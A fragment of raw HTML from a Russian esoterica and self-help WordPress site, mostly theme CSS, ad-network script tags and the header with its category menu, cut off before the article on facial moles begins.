#ffffff;}.widget_categories,.widget_archive,.widget_calendar caption,.widget_recent_entries a,.widget_recent_comments ul li a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.widget_recent_entries a,.widget_recent_comments a {letter-spacing: 0.28em;}.widget_tag_cloud .tagcloud a,.widget_recent_entries ul li .post-date,.widget_recent_comments ul li,.widget_recent_comments ul li .comment-author-link {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Widget Calendar */.invert .widget_calendar caption {color: #ffffff;}.widget_calendar tbody td:not(.pad) {background-color: #f6f6f6;color: #333333;}.invert .widget_calendar tbody td:not(.pad) {background-color: rgb(221,221,221);color: #333333;}.widget_calendar tbody td a {border: 1px solid #f6f6f6;background-color: #ffffff;color: #333333;}.widget_calendar tbody td a:hover {background-color: #000000;color: #ffffff;border-color: #000000;}.widget_calendar tbody td#today {background-color: #000000;color: #ffffff;}.widget_calendar #today a {color: #ffffff;background: #000000;border-color: #000000;}/* #Widget Tag Cloud */.tagcloud a {color: #ffffff;background-color: #e50943;border-color: #e50943;}.tagcloud a:hover {color: #e50943;background-color: transparent;border-color: #e50943;}/* #Widget Recent Posts - Comments, Archive */.widget_recent_entries a,.widget_recent_comments a,.widget_archive a:hover,.widget_archive a,.widget_categories a,.widget_calendar caption {color: #10177c;}.invert .widget_recent_entries a,.invert .widget_recent_comments a,.invert .widget_archive a {color: #ffffff;}.widget_recent_entries a:hover,.widget_recent_comments a:hover,.widget_archive a:hover {color: #33001c;}.widget_recent_entries .post-date {color: #000000;}.widget_recent_entries ul li .post-date {color: #333333;}.invert .widget_recent_entries .post-date {color: #ffffff;}.widget-taxonomy-tiles__content::before{background-color: #000000;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__content::before {background-color: #f6f6f6;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__title a,.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__post-count {color: #000000}.invert .widget-image-grid__content::before{background-color: #000000;}.invert .widget-image-grid__terms a,.invert .widget-image-grid__terms a:hover,.invert .widget-image-grid__author a:hover,.invert .widget-image-grid__title a:hover {color: #ffffff;}.invert .widget-image-grid__author,.invert .widget-image-grid__author a{color: #333333;}.widget-image-grid__terms,.widget-image-grid__author,.widget-image-grid__date {font-style: italic;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.widget-carousel .inner {background:linear-gradient(to top, #000000, rgba(0,0,0,0.7));}.widget-carousel .swiper-slide .inner .content-wrapper,.news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content{background: linear-gradient(to bottom, rgba(157,136,160,0.03), rgba(157,136,160,1));}.news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content{}.widget-carousel .inner .entry-title {max-height: calc(24px * 1.87 * 2);}.widget-carousel .entry-footer .link:hover {color: #ffffff;}@media (max-width: 767px) {.widget-carousel .inner .entry-title {font-size: 18px;max-height: calc(18px * 1.87 * 3 );}}.widget-carousel .inner .post__excerpt {max-height: calc(18px * 1.89 *3);}.smart-slider__instance .sp-next-thumbnail-arrow:before,.smart-slider__instance .sp-next-thumbnail-arrow:after,.smart-slider__instance .sp-previous-thumbnail-arrow:before,.smart-slider__instance .sp-previous-thumbnail-arrow:after {background-color: #33001c;}.smart-slider__instance .sp-arrow {color: #000000;background-color: transparent;}.smart-slider__instance .sp-next-arrow:hover,.smart-slider__instance .sp-previous-arrow:hover {color: #33001c;}.smart-slider__instance[data-title="true"] .sp-image-container:after,.smart-slider__instance[data-content="true"] .sp-image-container:after,.smart-slider__instance[data-more-btn="true"] .sp-image-container:after {background-color: rgba(229,9,67,0.3);}.smart-slider__instance .sp-button {background-color: rgba(255,255,255,0.3);}.smart-slider__instance .sp-button:hover,.smart-slider__instance .sp-button.sp-selected-button{background-color: #ffffff;}.smart-slider__instance .btn:hover{color: #ffffff;background-color: #000000;border-color: #000000;}.smart-slider__instance .sp-full-screen-button,.smart-slider__instance .btn {color: #ffffff;background-color: #e50943;border-color: #e50943;}.smart-slider__instance h2 a{color: #ffffff;}.smart-slider__instance .sp-full-screen-button:hover {color: #e50943;}.smart-slider__instance .sp-selected-thumbnail,.smart-slider__instance .btn:hover{border-color: #000000;}.smart-slider__instance .sp-bottom-thumbnails .sp-selected-thumbnail,.smart-slider__instance .sp-top-thumbnails .sp-selected-thumbnail{border-color: rgba(0,0,0,0.3);}.smart-slider__instance p.sp-content {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Oswald, sans-serif;}.smart-slider__instance .btn:hover {color: #ffffff;}.widget-smart-slider h2 a:hover {color: #e50943;}.instagram__cover {background-color: rgba(0,0,0,0.8);}.widget-instagram .instagram__date {font-style: italic;color: #000000;}.widget-instagram .instagram__caption {color: #e50943;}.subscribe-block__input { color: #333333; }.subscribe-block__input-wrap i {color: rgb(115,115,115);}.subscribe-block__error,.subscribe-block__success {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Custom posts*/.sidebar .custom-posts .entry-title,.tm_pb_column_1_3 .custom-posts .entry-title,.tm_pb_column_1_4 .custom-posts .entry-title,.footer-area:not(.footer-area--fullwidth) .custom-posts .entry-title {font-size: 14px;}.custom-posts .entry-title a:hover {color: #333333;}.widget-playlist-slider .sp-next-thumbnail-arrow:before,.widget-playlist-slider .sp-next-thumbnail-arrow:after,.widget-playlist-slider .sp-previous-thumbnail-arrow:before,.widget-playlist-slider .sp-previous-thumbnail-arrow:after,.widget-playlist-slider .sp-arrow.sp-previous-arrow:before,.widget-playlist-slider .sp-arrow.sp-previous-arrow:after,.widget-playlist-slider .sp-arrow.sp-next-arrow:before,.widget-playlist-slider .sp-arrow.sp-next-arrow:after{background-color: #33001c;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container:hover {background-color: #f6f6f6;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container.sp-selected-thumbnail {background-color: #000000;}.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .entry-meta,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .posted-by,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .sp-thumbnail-title{color: #ffffff;}.widget-playlist-slider .sp-slide--content-visible .sp-layer {background: linear-gradient(to bottom, rgba(229,9,67,0), rgba(229,9,67,0.8));}.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:before,.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:after{border-bottom-color: #000000;}.widget-fpblock__item-inner {background: rgba(0,0,0,0.5);background: -webkit-linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));}@media (min-width: 992px) {.full-width-header-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-full-width-area .widget-fpblock__item-featured .widget-fpblock__item-title,.before-content-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-area .widget-fpblock__item-featured .widget-fpblock__item-title{font-style: normal;font-weight: 300;font-size: 40px;line-height: 1.775;font-family: Oswald, sans-serif;letter-spacing: 0.2em;}}/* #News-smart-box */.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content {background: rgba(0,0,0,0.5);background: -webkit-linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a{color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover {color: #ffffff;}.news-smart-box__navigation-terms-list,.news-smart-box__navigation-title {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.news-smart-box__navigation-terms-list-item {color: #10177c;}.news-smart-box__navigation-terms-list-item:hover {color: #33001c;}.news-smart-box__navigation-terms-list-item.is-active {color: #10177c;}.news-smart-box__navigation-title,.news-smart-box__instance .double-bounce-1,.news-smart-box__instance .double-bounce-2 {color: #000000;}.widget-news-smart-box .full-type .entry-meta {color: #ffffff;}/* #Contact-information*/.contact-information-widget .icon {color: #000000;}.invert .contact-information-widget .icon {color: #ffffff;}.bbpress .button,.bbp-login-form button,#bbp-search-form .button {background-color: #000000;color: #ffffff;}.bbpress .button:hover,.bbp-login-form button:hover,#bbp-search-form .button:hover {background-color: #e50943;}#bbpress-forums li.bbp-header,.bbpress #bbpress-forums .bbp-forums li > ul:nth-child(even),.bbpress #bbpress-forums .bbp-topics li > ul:nth-child(even),#bbpress-forums div.bbp-reply-content {background-color: #f6f6f6;}#bbpress-forums li.bbp-header ul li,.bbpress #bbpress-forums > ul.bbp-topics li > ul li .bbp-topic-meta .bbp-topic-started-by a {color: #e50943;}.bbpress #bbpress-forums > ul.bbp-topics li > ul li .bbp-topic-meta .bbp-topic-started-by a:hover,div.bbp-template-notice a {color: #000000;}.bbpress #bbpress-forums .bbp-replies .bbp-reply-content::before,.bbpress #bbpress-forums .bbp-replies .bbp-reply-content.status-trash::before,.bbpress.bbp-search #bbp-search-results li .bbp-reply-content::before {border-color: transparent #f6f6f6 transparent transparent;}#bbpress-forums div.bbp-reply-content .bbp-reply-post-date {color: #e50943;font-weight: 300;font-style: italic;}.widget_display_topics ul li > div {color: #e50943;font-weight: 300;}.bbpress.bbp-search #bbp-search-results li > .bbp-forum-header .bbp-meta *,.bbpress.bbp-search #bbp-search-results li .bbp-reply-header .bbp-meta *,.bbpress.bbp-search #bbp-search-results li .bbp-topic-header .bbp-meta *,.bbpress #bbpress-forums .bbp-replies .bbp-reply-content .bbp-admin-links a {color: #000000;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers {background-color: #000000;color: #ffffff;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.current{background-color: #e50943;}.bbpress #bbpress-forums .bbp-replies .bbp-reply-content .bbp-admin-links a:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.next,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.prev,.bbpress #bbp-user-wrapper #bbp-user-subscriptions ul.bbp-forums li.bbp-body > ul li .bbp-row-actions .subscription-toggle,.bbp_widget_login .bbp-login-form fieldset label,.bbp_widget_login .bbp-logged-in .logout-link {color: #e50943;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.next:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.prev:hover,.bbpress #bbp-user-wrapper #bbp-user-subscriptions ul.bbp-forums li.bbp-body > ul li .bbp-row-actions .subscription-toggle:hover {color: #000000;}.bbp_widget_login .bbp-logged-in .logout-link:hover {color: #000000;}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit {color: #ffffff;background-color: #000000;}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit:hover {background-color: #e50943;}.bbpress #bbpress-forums .bbp-replies .even,.bbpress #bbpress-forums .bbp-replies .odd {background-color: #ffffff;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky {border-color: #000000;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky.even,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky.even,body.bbpress #bbpress-forums .bbp-topics li > ul.sticky.even,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky.even {background-color: #f6f6f6 !important;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky.odd,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky.odd,body.bbpress #bbpress-forums .bbp-topics li > ul.sticky.odd,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky.odd {background-color: #ffffff !important;}body.bbpress #bbpress-forums .bbp-topics li > ul.sticky,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky {border-color: #e50943;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search:focus,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search:focus {background-color: #ffffff;}.buddypress.groups #buddypress #group-settings-form #save:focus {background-color: #e50943;}.bbpress .bbp-template-notice {font-weight: 300;font-style: italic;}.buddypress .activity-list > li .activity-content .activity-header a:hover,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-header a.activity-time-since,.buddypress #buddypress .activity-list > li .activity-comments ul li .activity-time-since span,.buddypress #buddypress .activity-list > li .activity-content .activity-inner .activity-read-more a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a > span,.buddypress #buddypress .activity-list > li .acomment-options > a,.buddypress #buddypress #subnav.item-list-tabs ul li a:hover,.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a:hover,.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li.selected a,.buddypress.members #buddypress #members-list li .item .activity-read-more a:hover,.buddypress.members #buddypress .action .friendship-button,.buddypress.groups #buddypress .action .friendship-button,.buddypress.groups #buddypress #groups-list li .action .group-button,.buddypress.groups #buddypress #group-create-tabs ul li span,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image .group-button,.buddypress.groups #buddypress .item-list li .action .button,.buddypress.groups #buddypress #avatar-crop-actions a,.buddypress.groups #buddypress #bp-delete-avatar-container p a,.buddypress #buddypress #subnav.item-list-tabs ul li.selected a,.buddypress.groups #buddypress #group-settings-form .avatar-nav-items li a:hover,.buddypress.groups #buddypress a#bp-delete-cover-image,body.buddypress.bp-user #buddypress #profile-edit-form .field-visibility-settings-notoggle span,body.buddypress.bp-user #buddypress .avatar-nav-items li a,body.buddypress.bp-user #buddypress #item-buttons > div a,body.buddypress.bp-user #buddypress .action > div a,body.buddypress.bp-user #buddypress .bbp-forum-info .bbp-row-actions .subscription-toggle:hover,.buddypress.groups #buddypress .small a,.buddypress.groups #buddypress #group-create-body .avatar-nav-items li a:hover{color: #000000;}.buddypress .activity-list > li .activity-content .activity-header a,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta a,.buddypress #buddypress .activity-list > li .activity-content .activity-header a.activity-time-since:hover,.buddypress #buddypress .activity-list > li .activity-comments ul li .activity-time-since:hover span,.buddypress #buddypress .activity-list > li .activity-content .activity-inner .activity-read-more a,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a:hover span,.buddypress #buddypress .activity-list > li .acomment-options > a:hover,.buddypress #buddypress #subnav.item-list-tabs ul li a,.buddypress #buddypress #subnav.item-list-tabs ul li.selected a span,.buddypress #buddypress #subnav.item-list-tabs ul li#activity-all a span,.buddypress #buddypress #subnav.item-list-tabs ul li#activity-filter-select label,.buddypress #buddypress #subnav.item-list-tabs ul li#members-personal a span,.buddypress #buddypress #subnav.item-list-tabs ul li#members-all a span,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-personal a span,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-all a span,.buddypress #buddypress #whats-new-form #whats-new-post-in-box,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-order-select label{color: #e50943;}.buddypress #buddypress div.item-list-tabs#subnav {background-color: #f6f6f6;}.buddypress #buddypress #subnav.item-list-tabs ul li.last select {background-color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-post-in-box select {color: #333333;}.buddypress #buddypress #whats-new-form #whats-new-post-in-box,.buddypress #buddypress #subnav.item-list-tabs ul li.last label,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta,.buddypress #buddypress .activity-list > li .activity-content .activity-header,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.highlight,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.activity,.buddypress.groups #buddypress #groups-list li .action .group-button,.buddypress.groups #buddypress #groups-list li .action .meta,.buddypress.members #buddypress .action .friendship-button,.buddypress.groups #buddypress .action .friendship-button,#profile-edit-form .field-visibility-settings-notoggle {font-style: italic;font-weight: 300;}.buddypress #buddypress #whats-new-form #whats-new-submit input,.buddypress.members #buddypress #members-dir-search #search-members-form #members_search_submit,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search_submit {background-color: #000000;color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-submit input:hover {background-color: #e50943}.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a {color: #e50943;}.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a span {color: #e50943;border-color: #000000;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search{background-color: #f6f6f6;border-color: #f6f6f6;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search_submit:hover,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search_submit:hover {background-color: #e50943;}.buddypress #buddypress #subnav.item-list-tabs ul li#members-order-select select#members-order-by {background-color: #ffffff;}.buddypress #buddypress #subnav.item-list-tabs ul li.last label,.buddypress.members #buddypress #members-list li .item .activity-read-more a,.buddypress.members #buddypress .action .friendship-button:hover,.buddypress.groups #buddypress .action .friendship-button:hover,.buddypress.groups #buddypress #groups-list li .action .group-button:hover,.buddypress.groups #buddypress #group-create-tabs ul li.current a,.buddypress.groups #buddypress #message.bp-template-notice p,.buddypress.groups #buddypress #group-create-body label,.buddypress.groups #buddypress .warning,.buddypress.groups #buddypress .radio > ul li,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image .group-button:hover,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.highlight{color: #e50943;}.buddypress.members #buddypress #members-list li .item-title span,.buddypress.members #buddypress #members-list li .item-title .update,.buddypress.groups #buddypress #groups-list li .item-desc,.buddypress.groups #buddypress #groups-list li .item-meta,.buddypress.groups #buddypress #groups-list li .action .meta,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta p,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.activity {color: #333333;}.buddypress.groups #buddypress #group-create-body input[type^="button"],.buddypress.groups #buddypress #group-create-body input[type^="submit"] {background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress #group-create-body input[type^="button"]:hover,.buddypress.groups #buddypress #group-create-body input[type^="submit"]:hover,.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search_submit:hover,.buddypress.groups #buddypress input[type^="submit"]:hover{background-color: #e50943;}.buddypress #buddypress #object-nav.item-list-tabs ul li a span {border-color: #000000;color: #e50943;}.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search {background-color: #ffffff !important;}.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search_submit,.buddypress.groups #buddypress input[type^="submit"] {background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress .item-list li .action .button:hover,#buddypress #message.info,.buddypress.groups #buddypress #group-settings-form label,.buddypress.groups #buddypress #group-settings-form .avatar-nav-items li a,.buddypress.groups #buddypress #avatar-crop-actions a:hover,.buddypress.groups #buddypress #bp-delete-avatar-container p a:hover,.buddypress.groups #buddypress a#bp-delete-cover-image:hover,.buddypress.groups #buddypress #group-settings-form #message.info p,.buddypress #buddypress #object-nav.item-list-tabs ul li.selected a,body.buddypress.bp-user #buddypress .profile-fields .label,body.buddypress.bp-user #buddypress label,body.buddypress.bp-user #buddypress #profile-edit-form .field-visibility-settings-notoggle,body.buddypress.bp-user #buddypress .avatar-nav-items li a:hover,body.buddypress.bp-user #buddypress .avatar-nav-items li.current a,body.buddypress.bp-user #buddypress #notifications-bulk-management table thead tr th,body.buddypress.bp-user #buddypress #messages-bulk-management table thead tr th,body.buddypress.bp-user #buddypress #item-buttons > div a:hover,body.buddypress.bp-user #buddypress .action > div a:hover,body.buddypress.bp-user #buddypress #message-thread #send-reply .avatar-box,body.buddypress.bp-user #buddypress .bbp-forum-info .bbp-row-actions .subscription-toggle,body.buddypress.bp-user #buddypress #settings-form table thead tr th,.buddypress.groups #buddypress .small a:hover,.buddypress.widget .item-options .selected,.widget.buddypress #bp-login-widget-form label{color: #e50943;}.buddypress.groups #buddypress #group-settings-form textarea:focus {border-color: #f6f6f6;}.buddypress.groups #buddypress #group-settings-form #save {color: #ffffff;}.buddypress #buddypress input:focus {border-color: #f6f6f6 !important;}.buddypress.groups #buddypress #group-settings-form p:not(.warning) {color: #333333;}.buddypress.groups #buddypress #group-settings-form #bp-browse-button,body.buddypress.bp-user #buddypress input[type='submit'],body.buddypress.bp-user #buddypress input[type='button'],body.buddypress.bp-user #buddypress a.button.edit,body.buddypress.bp-user #buddypress a.button.confirm:not(.item-button),body.buddypress.bp-user #buddypress a.button.reject,body.buddypress.bp-user #buddypress a.button.accept{background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress #group-settings-form #bp-browse-button:hover,body.buddypress.bp-user #buddypress input[type='submit']:hover,body.buddypress.bp-user #buddypress input[type='button']:hover,body.buddypress.bp-user #buddypress a.button.reject:hover,body.buddypress.bp-user #buddypress a.button.accept:hover,body.buddypress.bp-user #buddypress a.button.edit:hover,body.buddypress.bp-user #buddypress a.button.confirm:not(.item-button):hover{background-color: #e50943;}.bp-avatar-nav ul,.bp-avatar-nav ul.avatar-nav-items li.current {border-color: #f6f6f6;}.buddypress.groups #buddypress input[type^="submit"] {color: #ffffff !important;}.buddypress.bp-user #buddypress #item-meta #latest-update,body.buddypress.bp-user #buddypress .update,body.buddypress.bp-user #buddypress #settings-form p{color: #333333;}body.buddypress.bp-user #buddypress #notifications-bulk-management table tr td,body.buddypress.bp-user #buddypress #messages-bulk-management table tr td {border-color: #f6f6f6;}body.buddypress.bp-user #buddypress #message-thread .message-box:nth-child(even) {background-color: #f6f6f6;}body.buddypress.bp-user #buddypress div.message-search #messages_search {background-color: #ffffff;}body.buddypress.bp-user #buddypress #settings-form table tr td,body.buddypress.bp-user #buddypress #settings-form table tr th {border-color: #f6f6f6;}.buddypress #buddypress .activity-list > li.load-more a {color: #ffffff;background-color: #e50943;}.buddypress #buddypress .activity-list > li.load-more a:hover,div.bp-avatar-status .bp-bar, div.bp-cover-image-status .bp-bar{background-color: #000000;}.buddypress #buddypress .item-list-tabs#subnav ul li a span,.buddypress #buddypress .item-list-tabs#subnav ul li a span:hover {background-color: #ffffff;}.buddypress.widget .item-options {color: #f6f6f6;}body.buddypress.bp-user #buddypress input[type='submit'],body.buddypress.bp-user #buddypress input[type='submit']:hover{color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-textarea textarea {background-color: #f6f6f6;}.buddypress #buddypress #message.bp-template-notice p,.buddypress #buddypress .warning,.buddypress #buddypress .bp-avatar-status p,.buddypress #buddypress .bp-uploader-progress p,.buddypress #buddypress .bp-cover-image-status p,.buddypress #buddypress #message p,.buddypress #buddypress #bp-avatar-status p {font-weight: 300;font-style: italic;}</style><script>var ajaxUrlFlatPM = "https://thesecretslife.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script async src="//oicmsf.com/12pl71921ilv0mp0y38hq786/vqu876/kpy3df.php"></script>
	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>	
<!-- <script charset="utf-8" async src="https://rbfive.bid/pjs/A9bp8kNJ1.js"></script> push realbig -->
	<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>

<body class="post-template-default single single-post postid-5517 single-format-standard group-blog single-post-modern header-layout-fullwidth content-layout-fullwidth footer-layout-fullwidth blog-grid-2-cols position-one-right-sidebar sidebar-1-3 header-style-6 footer-style-2">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header style-6" role="banner">
		<div class="header-ads"><script charset="utf-8" async src="https://rbthre.work/pjs/AGBOZhIY_.js"></script> <!-- push realbig --></div>		<div class="mobile-panel">
	<button class="main-menu-toggle menu-toggle" aria-controls="main-menu" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button>	<div class="mobile-panel__right">
			</div>
</div>
		
		<div class="header-container invert">
			<div class="header-container_wrap container">
	<div class="row row-lg-center">
		<div class="col-xs-12 col-lg-4 col-lg-push-4">
			<div class="site-branding">
				<div class="site-logo site-logo--text"><a class="site-logo__link" href="https://thesecretslife.com/" rel="home">Тайная жизнь</a></div>							</div>
		</div>

		<div class="col-xs-12 col-lg-4 col-lg-push-4">
			<div class="header-btn-wrap">
							</div>
		</div>

	</div>
	<nav id="site-navigation" class="main-navigation" role="navigation"><ul id="main-menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://thesecretslife.com/category/leaning/">Саморазвитие</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://thesecretslife.com/category/zdravo/">Здоровье</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://thesecretslife.com/category/prazdniki/">Праздники</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-38"><a href="https://thesecretslife.com/category/magic/">Непознанное</a></li>
</ul></nav></div>
		</div><!-- .header-container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	
	
	
<div class="single-modern-header invert">

	
	<div class="post-thumbnail">
		<img class="wp-post-image" src="https://thesecretslife.com/wp-content/uploads/2021/07/rodinki.jpg" alt="Узнайте секрет родинок на вашем лице">	</div><!-- .post-thumbnail -->

	<div class="container">

		<header class="entry-header">

			
